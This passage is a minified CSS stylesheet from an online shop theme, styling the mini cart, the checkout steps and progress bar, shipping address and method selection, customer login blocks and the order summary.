.subtitle{display:none}.block-minicart .subtitle.empty{display:block;font-size:14px;padding:31.5px 0 21px;text-align:center}.block-minicart .text.empty{text-align:center}.block-minicart .block-content .actions{margin-top:15px;text-align:center}.block-minicart .block-content .actions .viewcart{width:100%;padding:0;line-height:65px;height:65px;font-size:2rem;border:none}.block-minicart .block-content .actions .viewcart span span{font-size:2rem;font-weight:700;color:#4f4fcf;display:inline-block;text-decoration:none}.block-minicart .block-content .actions .viewcart span span:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:19px;line-height:19px;color:#4e4ecd;content:'\e916';font-family:'sebasto-icons';margin:0px 20px 0px 0px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-minicart .block-content .actions .viewcart:hover{background:#dadfe7;border:none}.block-minicart .block-content .actions .primary .action.primary{display:block;width:100%;padding:0;line-height:59px;background:#4f4fcf;color:#fff;border:3px solid #4f4fcf}.block-minicart .block-content .actions .primary .action.primary:hover{background:#fff;border-color:#4f4fcf;color:#4f4fcf}.block-minicart .block-content .actions .primary .action.primary:last-child{margin-bottom:0}.block-minicart .bt-view{background:#f2f2f2;position:fixed;bottom:0;right:0px;z-index:10;text-align:center;height:85px;width:610px;right:20px}.block-minicart .bt-view .arrow{display:none;width:50px;height:50px;background:#fff;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;border-radius:100%;margin:0 auto;margin-top:20px;line-height:50px}.block-minicart .bt-view .arrow.ac{display:block;cursor:pointer}.block-minicart .bt-view .arrow:hover{background:#b2bac6}.block-minicart .bt-view .arrow:hover:before{color:#fff}.block-minicart .bt-view .pro-down{display:inline-block;text-decoration:none;display:none}.block-minicart .bt-view .pro-down>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-minicart .bt-view .pro-down:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#919cad;content:'\e921';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-minicart .bt-view .pro-up{display:inline-block;text-decoration:none;display:none}.block-minicart .bt-view .pro-up>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-minicart .bt-view .pro-up:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#919cad;content:'\e918';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-minicart .block-category-link,.block-minicart .block-product-link,.block-minicart .block-cms-link,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.minicart-wrapper{-webkit-transition:.5s ease;-moz-transition:.5s ease;-ms-transition:.5s ease;transition:.5s ease;display:inline-block;position:relative;display:block;min-width:150px;padding-bottom:15px}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:46px;color:#fe5430;content:'\e915';font-family:'sebasto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:#333}.minicart-wrapper .action.showcart:active:before{color:#fe5430}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:46px;color:#fe5430;content:'\e915';font-family:'sebasto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:#333}.minicart-wrapper .action.showcart.active:active:before{color:#fe5430}.minicart-wrapper ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.minicart-wrapper ul.dropdown li{margin:0}.minicart-wrapper ul.dropdown li:hover{cursor:pointer}.minicart-wrapper ul.dropdown:before,.minicart-wrapper ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.minicart-wrapper ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.minicart-wrapper ul.dropdown:before{left:10px;top:-12px}.minicart-wrapper ul.dropdown:after{left:9px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active ul.dropdown{display:block}.minicart-wrapper:after{height:15px;width:100%;content:"";background:url('../images/bg-cart-mini.png') no-repeat 50% 100%;position:absolute;bottom:-10px;left:0}.minicart-wrapper.active .block-minicart{width:630px;margin-bottom:0;position:fixed;top:0;right:0;bottom:0;z-index:10;background:#f2f2f2}.minicart-wrapper .block-minicart .mini-head{position:fixed;right:0px;top:0;background:#f2f2f2;z-index:10;padding:0 80px 0 80px;width:630px}.minicart-wrapper .block-minicart .mini-head.scroll{right:20px;width:610px}.minicart-wrapper .block-minicart .mini-head .icon-cart-mini:before{content:'';width:66px;height:50px;background:url('../images/i-cart.png') no-repeat;position:absolute;left:80px;top:15px}.minicart-wrapper .block-minicart .block-title{display:none}.minicart-wrapper .block-minicart:after{left:auto;right:25px}.minicart-wrapper .block-minicart:before{left:auto;right:26px}.minicart-wrapper .product .actions{position:absolute;top:0;right:0;margin-top:0;top:-10px}.minicart-wrapper .product .actions>.primary,.minicart-wrapper .product .actions>.secondary{display:inline}.minicart-wrapper .action.close{color:#919cad;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;height:40px;position:absolute;right:80px;top:20px;width:40px}.minicart-wrapper .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:15px;line-height:15px;color:#4d5c72;content:'\e902';font-family:'sebasto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.close:hover:before{color:inherit}.minicart-wrapper .action.close:active:before{color:inherit}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:none;border:none}.minicart-wrapper .action.close:hover{background:none;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.showcart{white-space:nowrap;height:50px;display:table-cell;vertical-align:middle;padding-left:65px;text-align:left}.minicart-wrapper .action.showcart.active:before,.minicart-wrapper .action.showcart:before{content:'';width:66px;height:50px;background:url('../images/i-cart.png') no-repeat;position:absolute;left:0;top:5px}.minicart-wrapper .action.showcart .counter.qty .counter-label{color:#6f7f97;line-height:24px;font-weight:700;font-size:22px;display:inline-block;text-align:center;white-space:normal;position:relative;width:auto;height:auto}.minicart-wrapper .action.showcart .counter.qty .counter-label>span{font-weight:400;font-size:14px}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:24px}.minicart-wrapper .minicart-subtotal{display:block}.minicart-wrapper .minicart-subtotal .price{color:#6f7f97;font-size:25px;font-weight:300;line-height:25px}.minicart-wrapper .minicart-widgets{margin-top:15px}.minicart-items-wrapper{border-left:0;border-right:0;overflow-x:auto;padding:0 80px}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item{padding:20px 0;margin-bottom:0}.minicart-items .product-item:not(:first-child){border-top:1px solid #ccc}.minicart-items .product-item>.product{background:#fff;padding:25px}.minicart-items .product-item-pricing .label{display:inline-block}.minicart-items .price-minicart{margin-bottom:5.25px}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left;margin-right:25px}.minicart-items .product .toggle{display:block;text-decoration:none;cursor:pointer;position:relative}.minicart-items .product .toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:16px;color:inherit;content:'\e622';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product .toggle:after{position:static;right:21px;top:0}.minicart-items .product.active>.toggle:after{content:'\e621'}.minicart-items .product-item-name{font-weight:400;margin:0 0 10.5px}.minicart-items .product-item-name a{color:#313a43}.minicart-items .product-item-details{text-align:left}.minicart-items .product-item-details .price,.minicart-items .product-item-details .minicart-price{font-weight:700;font-size:2.6rem;color:#fe5430}.minicart-items .product-item-details .old-price{font-size:16px;font-weight:400;position:relative;display:inline-block}.minicart-items .product-item-details .old-price:after{border-bottom:1px solid #fe5430;position:absolute;content:"";width:100%;height:50%;left:0;bottom:50%}.minicart-items .product-item-details .special-price{display:inline-block}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:5.25px 0 0}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .price-container{float:right}.minicart-items .product-item-details .details-qty{margin-top:10.5px;float:left;font-size:20px;color:#6f7f97}.minicart-items .product.options .tooltip.toggle{display:inline-block;text-decoration:none}.minicart-items .product.options .tooltip.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .tooltip.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e622';font-family:'sebasto-icons';margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .tooltip.toggle .details{display:none}.minicart-items .item-qty{margin-right:10.5px;text-align:center;width:45px;border:none !important;font-weight:700;height:auto;font-size:20px;text-align:left;padding:0;color:#6f7f97}.minicart-items .update-cart-item{font-size:1.1rem;vertical-align:top}.minicart-items .subtitle{display:none}.minicart-items .action.edit,.minicart-items .action.delete{display:inline-block;text-decoration:none}.minicart-items .action.edit>span,.minicart-items .action.delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .action.edit:before,.minicart-items .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:9px;line-height:9px;color:#3e3e3e;content:'\e606';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .action.edit:hover:before,.minicart-items .action.delete:hover:before{color:#3e3e3e}.minicart-items .action.edit:active:before,.minicart-items .action.delete:active:before{color:#3e3e3e}.minicart-items .action.delete:before{content:'\e924'}.minishipping{text-align:center;font-size:14px;margin-bottom:25px;width:auto;font-weight:400;color:#fe5430}.minishipping strong{font-weight:700}.slim .minicart-wrapper{float:left;width:60%;padding:0;margin:0}.slim .minicart-wrapper:after{display:none}.slim .minicart-wrapper .minicart-subtotal .price{font-size:20px;line-height:20px}.slim .minishipping{float:left;width:40%;text-align:left;padding:10px 0 0 0;margin:0}#tagshi-text-container .fieldset{height:auto !important}#tagshi-search-btn{height:50px}.checkout-container{margin:0 0 21px}.checkout-index-index select{height:50px;padding:0 70px 0 20px;color:#485d7c;font-size:15px;font-weight:300;border-color:#dadfe7;font-style:italic;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;background:url(../images/arr-select.png) no-repeat 100% 50%;cursor:pointer}.checkout-index-index .modal-popup .action-close{top:15px;z-index:9999}.checkout-index-index .modal-popup .modal-header{margin-bottom:30px}.checkout-index-index .modal-popup .modal-title{color:#4f52d7;font-size:21px;font-weight:700;border:none;position:relative;text-align:center;max-width:640px;display:block;margin:0 auto}.checkout-index-index .modal-popup .modal-title span{display:inline-block;background:#fff;position:relative;z-index:1;top:2px;padding:0 25px}.checkout-index-index .modal-popup .modal-title:after{content:"";width:100%;height:1px;background:#dadfe7;position:absolute;left:0;top:50%}.checkout-index-index .box-new-shipping-address{max-width:560px;margin:0 auto;padding:0;text-align:left}.checkout-index-index .modal-popup.modal-slide .modal-footer{text-align:center;border:none}.checkout-index-index .action-hide-popup{display:none}.opc-wrapper{margin:0 0 21px}.opc-wrapper .step-content{margin:0 0 42px}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.main-co-wrapper{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1610px;padding-left:20px;padding-right:20px;width:auto;margin-bottom:30px;position:relative;z-index:1}.opc-wrapper .opc-co{background:#fff;padding:40px;border:1px solid #e5e9ee}.opc-wrapper .step-title{font-size:21px;color:#4e4ecd;padding-left:25px;position:relative;border-bottom:none;padding-bottom:40px}.opc-wrapper .step-title:after{content:"";width:1px;height:30px;background:#e5e9ee;position:absolute;left:0;top:0}.opc-wrapper .payment-no-login{border-top:1px solid #e5e9ee;border-left:1px solid #e5e9ee;border-right:1px solid #e5e9ee;padding:30px 40px;text-align:center;width:385px;background:#fff;font-size:22px;font-weight:700;color:#5050d1;position:relative;top:1px}.opc-wrapper .payment-no-login:after{content:"";left:40px;right:40px;bottom:0;background:#5050d1;height:1px;position:absolute}#checkoutSteps:before,#checkoutSteps:after{content:'';display:table}#checkoutSteps:after{clear:both}.opc-wrapper .field>.label,#opc-new-shipping-address .field>.label{display:none}.header-checkout{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1610px;padding-left:20px;padding-right:20px;width:100%}.header-checkout:before,.header-checkout:after{content:'';display:table}.header-checkout:after{clear:both}.header-checkout .nav-co-mobile{display:none}.header-co-logo{float:left;padding-top:30px;padding-bottom:40px}.header-co-logo a{display:block}.header-co-logo .logo-co-mobile{display:none}.header-co-right{padding-top:70px;float:right}.header-co-right:before,.header-co-right:after{content:'';display:table}.header-co-right:after{clear:both}.header-co-right .header-co-rate{float:left;border-right:1px solid #e5e9ee;padding-right:20px}.header-co-right .header-co-reasurance{float:left}.co-fia-net:before,.co-fia-net:after{content:'';display:table}.co-fia-net:after{clear:both}.co-fia-net .fia-net-img{display:table-cell;vertical-align:middle;padding-right:22px}.co-fia-net .fia-net-vote{display:table-cell;vertical-align:middle;padding-right:60px}.co-fia-net .fia-net-vote span.round-number{background-image:-webkit-linear-gradient(top, #f5c076, #ec8706);background-image:-moz-linear-gradient(left, #f5c076, #ec8706);background-image:-ms-linear-gradient(left, #f5c076, #ec8706);background-image:-o-linear-gradient(left, #f5c076, #ec8706);background-image:linear-gradient(to bottom, #f5c076, #ec8706);color:transparent;-webkit-background-clip:text;background-clip:text;font-size:40px;font-weight:700;font-family:Arial,sans-serif}.co-fia-net .fia-net-vote span.round-number span{font-size:25px}.co-fia-net .fia-net-vote span.decimal-number{font-size:20px;color:#ec8706;font-weight:700}.co-fia-net .fia-net-vote span.total-number{font-size:20px;color:#313842;font-weight:700}.header-co-reasurance .block.reasurance{background:none;padding:0 0 0 60px;max-width:840px;margin:0}.header-co-reasurance .block.reasurance .ct-inner{padding:0}.header-co-reasurance .block.reasurance ul{padding-left:0;margin-bottom:0}.header-co-reasurance .block.reasurance ul li a{color:#485d7c;font-size:16px;padding:15px 20px 15px 50px}.header-co-reasurance .block.reasurance ul li a:before{left:0;top:10px}.header-co-reasurance .block.reasurance ul li a.ico-1:before{color:#5050d1;font-size:35px}.header-co-reasurance .block.reasurance ul li a.ico-3:before{color:#5050d1;font-size:28px}.header-co-reasurance .block.reasurance ul li a.ico-7:before{color:#fff;background:#5050d1}.header-co-reasurance .block.reasurance ul li span{display:inline}.minicart-co-mobile{display:none}.checkout-success h1{font-size:30px;line-height:2.5}.checkout-success .actions-toolbar{margin-top:40px}.opc-estimated-wrapper{border-bottom:1px solid #ccc;margin:0 0 15px;padding:18px 15px}.opc-estimated-wrapper .estimated-block{font-size:18px;font-weight:700;float:left}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 0 5.25px}.opc-estimated-wrapper .minicart-wrapper .action.showcart:before{color:#333}.checkout-index-index .page-main{max-width:100%;padding:0}.wrap-progress-bar{position:relative}.wrap-progress-bar:after{width:100%;height:325px;content:"";background:#f7f7f7;border-bottom:1px solid #d4d8df;border-top:1px solid #d4d8df;position:absolute;left:0;top:0}.opc-progress-bar{margin:0 0 21px;counter-reset:i;font-size:0;box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1610px;padding-left:20px;padding-right:20px;width:auto;margin-bottom:60px;padding-top:35px;position:relative;z-index:1}.opc-progress-bar:before,.opc-progress-bar:after{content:'';display:table}.opc-progress-bar:after{clear:both}.opc-progress-bar-item{margin:0 0 10.5px;float:left;position:relative;text-align:center;vertical-align:top;width:auto;padding-left:30px;padding-right:30px;padding-bottom:25px;border-bottom:1px solid #d4d8df}.opc-progress-bar-item>span{display:inline-block;width:100%;word-wrap:break-word;color:#d4d8df;font-weight:700;font-size:3.2rem}.opc-progress-bar-item>span:after{background:#fff;height:10px;content:counter(i);counter-increment:i;position:absolute;bottom:-11px;left:50%;width:22px;height:22px;border-radius:50%;border:1px solid #d4d8df;display:block;text-align:center;line-height:20px;font-size:12px;font-weight:700;margin-left:-11px}.opc-progress-bar-item._active{border-color:#000}.opc-progress-bar-item._active>span{color:#333}.opc-progress-bar-item._active>span:after{color:#000;border-color:#000}.opc-progress-bar-item._complete{cursor:pointer}.field.choice .field-tooltip{display:inline-block;margin-left:10.5px;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:24px}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#ed8380}.opc-wrapper .fieldset>.field>.label{font-weight:400}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#333}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#bbb;content:'\e925';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#333}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#333}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #999;border-radius:1px;font-size:15px;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#666}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}.opc-wrapper .form-login{margin-top:28px}.opc-wrapper .form-login .fieldset .note{font-size:15px;margin-top:10.5px}.opc-wrapper .form-login .note-email{font-size:16px;font-weight:400;color:#485d7c;margin-top:15px;border:3px solid #fce300;padding:15px 15px 15px 60px;position:relative;display:block;text-decoration:none}.opc-wrapper .form-login .note-email:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:19px;line-height:inherit;color:inherit;content:'\e925';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-wrapper .form-login .note-email:before{position:absolute;left:20px;top:15px;color:#4f52d7}.opc-wrapper .form-login .note-email:after{border:7px solid transparent;height:0;width:0;border-bottom-color:#fce300;position:absolute;top:-17px;left:25px;content:''}.opc-wrapper .checkout-shipping-address .static-content{background:url('../images/bg-static-payment.png') no-repeat 50% 100%;padding-bottom:30px}.opc-wrapper .checkout-shipping-address .static-content ul{list-style:none;padding:0}.opc-wrapper .checkout-shipping-address .static-content ul:before,.opc-wrapper .checkout-shipping-address .static-content ul:after{content:'';display:table}.opc-wrapper .checkout-shipping-address .static-content ul:after{clear:both}.opc-wrapper .checkout-shipping-address .static-content ul li{display:block;float:left;width:50%;padding-left:80px;padding-right:20px;position:relative;line-height:18px;clear:left}.opc-wrapper .checkout-shipping-address .static-content ul li:nth-child(even){clear:none;float:left}.opc-wrapper .checkout-shipping-address .static-content ul li:nth-child(even):after{content:".";display:block;height:0;clear:both;visibility:hidden}.opc-wrapper .checkout-shipping-address .static-content ul li:before{float:none;padding:0;position:absolute;left:10px;top:-5px}.opc-wrapper .checkout-shipping-address .static-content ul li a span{color:#0be4dc;font-size:13px;font-weight:400}.opc-wrapper .checkout-shipping-address .static-content ul li a strong{color:#0be4dc;font-size:13px;font-weight:700}.opc-wrapper .checkout-shipping-address .static-info{padding-bottom:30px;border-bottom:1px solid #dadfe7;margin-bottom:40px}.opc-wrapper .checkout-shipping-address .static-info h6{margin-bottom:30px}.opc-wrapper .checkout-shipping-address .block.static-info:last-child{margin-bottom:40px}.opc-wrapper .checkout-shipping-address .action-select-shipping-item ul{list-style:none;padding:0}.opc-wrapper .checkout-shipping-address .action-select-shipping-item .tit{color:#afb7c5;font-size:14px;font-weight:400;width:220px;padding-right:20px;display:inline-block}.opc-wrapper .checkout-shipping-address .addresses{margin-bottom:35px}.opc-wrapper .shipping-address-item{font-size:16px;color:#313842;padding:0 40px;margin-bottom:20px;border-left:1px solid #e5e9ee;border-right:1px solid #e5e9ee;position:relative}.opc-wrapper .shipping-address-item:last-child{margin-bottom:0}.opc-wrapper .shipping-address-item span.rdo{background:#fff;border:2px solid #666;display:inline-block;height:22px;vertical-align:middle;width:22px;border-radius:50%;position:absolute;left:0px;top:50%;margin-top:-11px;cursor:pointer}.opc-wrapper .shipping-address-item.selected-item{border:1px solid #e5e9ee;padding:30px 40px;cursor:normal}.opc-wrapper .shipping-address-item.selected-item span.rdo{background:#fff;border-color:#4f52d7}.opc-wrapper .shipping-address-item.selected-item span.rdo:after{content:"";width:12px;height:12px;background:#4f52d7;border-radius:50%;position:absolute;left:3px;top:3px}.opc-wrapper .action-show-popup{border:none;color:#313842;padding:0}.opc-wrapper .action-show-popup:hover,.opc-wrapper .action-show-popup:active,.opc-wrapper .action-show-popup:focus{background:none}.opc-wrapper .action-show-popup>span{display:block;position:relative;padding-left:35px}.opc-wrapper .action-show-popup>span:before{content:'+';width:20px;height:20px;background:#4f52d7;border-radius:50%;color:#fff;display:block;position:absolute;left:0;top:0;text-align:center;line-height:14px;font-size:15px;font-weight:700}.opc-wrapper .edit-address-link{color:#4e4ecd;font-size:14px;font-weight:400;border:none;padding:0;margin-top:20px}.opc-wrapper .edit-address-link:hover{text-decoration:underline;background:none}.opc-wrapper input[type="radio"]{position:static}.checkout-shipping-method .step-title{margin-bottom:0}.checkout-shipping-method .no-quotes-block{margin:21px 0}.methods-shipping .actions-toolbar .action.primary{margin:21px 0 0}.table-checkout-shipping-method{margin-bottom:35px}.table-checkout-shipping-method thead th{display:none}.table-checkout-shipping-method tbody td{border-top:1px solid #e5e9ee;padding-bottom:21px;padding-top:21px}.table-checkout-shipping-method tbody td.col-title{font-size:16px;font-weight:300;color:#313842}.table-checkout-shipping-method tbody td.col-price .price{color:#979fac;font-size:18px;font-weight:700}.table-checkout-shipping-method tbody tr:last-child td{border-bottom:1px solid #e5e9ee}.table-checkout-shipping-method tbody tr.active td:first-child{border-left:1px solid #e5e9ee}.table-checkout-shipping-method tbody tr.active td:last-child{border-right:1px solid #e5e9ee}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:10.5px;padding-top:0}.checkout-shipping-method .action.continue{color:#a6a8ea;font-size:300;min-width:330px;background:#fff url('../images/bg-bt.png') repeat;border:1px solid #d3d3f5}.checkout-shipping-method .action.continue:hover{background:#4e4ecd;color:#fff;border-color:#4e4ecd}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#313a43;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:31.5px}.block-user-checkout{padding-top:100px;padding-bottom:130px;max-width:700px;margin:0 auto;text-align:left;color:#818b97;font-size:13px}.block-user-checkout:before,.block-user-checkout:after{content:'';display:table}.block-user-checkout:after{clear:both}.block-user-checkout .block-customer-login{float:right;-webkit-width:calc(100% / 2  - 20px);-moz-width:calc(100% / 2  - 20px);-ms-width:calc(100% / 2  - 20px);width:calc(100% / 2  - 20px)}.block-user-checkout .block-new-customer{float:left;-webkit-width:calc(100% / 2  - 20px);-moz-width:calc(100% / 2  - 20px);-ms-width:calc(100% / 2  - 20px);width:calc(100% / 2  - 20px)}.block-user-checkout .block-new-customer .text-1{font-size:20px;font-weight:300;color:#fe5430;line-height:25px}.block-user-checkout .block-new-customer p{margin-bottom:0}.block-user-checkout .block-new-customer .text-2{font-size:30px;font-weight:700;line-height:35px;color:#fe5430;margin-bottom:15px}.block-user-checkout .block-new-customer .text-2 strong{font-size:30px}.block-user-checkout .block-new-customer .text-2 span{font-size:15px;font-weight:300}.block-user-checkout .block-title{color:#4f52d7;font-size:22px;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;margin-bottom:25px}.block-user-checkout .block-title strong{border-bottom:1px solid #dadfe7;padding-bottom:40px;display:block}.block-user-checkout .list-text{padding:0;list-style:none;margin-bottom:45px}.block-user-checkout .list-text li{color:#818b97;font-size:12px;font-weight:700;margin-bottom:0;position:relative;padding-left:25px;margin-bottom:5px}.block-user-checkout .list-text li:after{content:"";width:7px;height:7px;border-radius:50%;background:#4f52d7;position:absolute;left:0;top:5px}.block-user-checkout .actions-toolbar .bt-create-acc{margin-bottom:20px;font-size:18px;font-weight:300;background:#4f52d7;display:block;color:#fff;padding:14px 20px 18px;text-align:center;border:1px solid #4f52d7}.block-user-checkout .actions-toolbar .bt-create-acc:hover{background:#fff;color:#4f52d7;border:1px solid #4f52d7}.block-user-checkout .actions-toolbar .bt-checkout-guest{color:#4f52d7;font-size:12px;font-weight:300;background:#dadfe7;display:block;padding:10px;text-align:center}.block-user-checkout .actions-toolbar .bt-login{margin-bottom:20px;font-size:18px;font-weight:300;background:#fff;display:block;color:#4f52d7;padding:14px 20px 18px;text-align:center;border:1px solid #4f52d7;width:100%;height:60px}.block-user-checkout .actions-toolbar .bt-login:hover{background:#4f52d7;color:#fff;border:1px solid #4f52d7}.block-user-checkout .actions-toolbar a.remind{font-size:12px;font-weight:300;color:#485d7c;text-align:center;display:block;margin-top:40px}.block-user-checkout .actions-toolbar a.remind span{text-decoration:underline}.block-user-checkout input{background:none;font-size:13px;color:#485d7c;border:1px solid #dadfe7}.block-user-checkout .fieldset>.field{margin-bottom:25px}.block-customer-login .actions-toolbar{margin-top:65px}.block-customer-login .block-title{margin-bottom:45px}.opc-block-shipping-information .shipping-information-title{position:relative;font-size:16px;color:#313842;font-weight:700;margin-bottom:25px}.opc-block-shipping-information .shipping-information-title span{margin-right:35px}.opc-block-shipping-information .shipping-information-title button.action-edit{color:#4e4ecd;font-size:14px;font-weight:400;border:none;padding:0}.opc-block-shipping-information .shipping-information-title button.action-edit:hover{text-decoration:underline;background:none}.opc-block-shipping-information .shipping-information-content{color:#313842;font-size:14px;line-height:20px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to{margin-bottom:25px;padding-bottom:25px;border-bottom:1px solid #e5e9ee}.opc-block-summary{background:#fff;padding:30px 30px 0}.opc-block-summary>.title{color:#313842;font-size:23px;font-weight:400;padding-bottom:35px;border-bottom:1px solid #e5e9ee;display:block;margin-bottom:25px}.opc-block-summary .mark .value{color:#999;display:block}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #d1d1d1;padding:10.5px 42px 10.5px 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary .items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:12px;color:inherit;content:'\e622';font-family:'sebasto-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:10.5px}.opc-block-summary .items-in-cart>.title strong{font-size:1.8rem;font-weight:400;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:'\e621'}.opc-block-summary .items-in-cart .minicart-items-wrapper{padding:0}.opc-block-summary .items-in-cart .product{position:relative;padding:0}.opc-block-summary .items-in-cart 